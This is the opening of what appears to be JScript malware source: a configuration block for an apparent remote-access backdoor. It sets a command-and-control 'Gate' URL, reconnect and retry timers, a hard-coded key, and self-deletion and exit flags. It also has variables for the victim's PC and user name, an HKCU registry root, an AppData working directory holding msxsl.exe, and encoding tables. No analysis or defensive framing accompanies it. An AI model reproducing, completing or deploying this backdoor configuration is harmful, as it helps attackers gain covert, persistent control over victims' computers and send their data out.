 var BV = "6.2a";
var Gate = "https://dcc.experientialcentral.com/986793827698376/info";
var hit_each = 1;
var error_retry = 2;
var restart_h = 4;
var rcon_max = hit_each * (restart_h * 60) / (hit_each * hit_each);
var Rkey = "48vc9shauijn2k";
var rcon_now = 0;
var gtfo = false;
var selfdel = false;
var table = [];
var Build = "";
//PC Name
var PCN = "";
//User Name
var UNM = "";
var SYSTEM = 0;
var rootK = "HKCU";
//C:\Users\\AppData\Roaming\Microsoft
var workingDir = "";
//C:\Users\\AppData\Roaming\Microsoft\msxsl.exe
var main_mitm = "";
//C:\Users\\AppData\Roaming
var xApp = "";
//C:\Users\\AppData\Local\Temp
var xTmp = "";
var PreserveH = "";
var xStore = "";
var set = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"';
var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";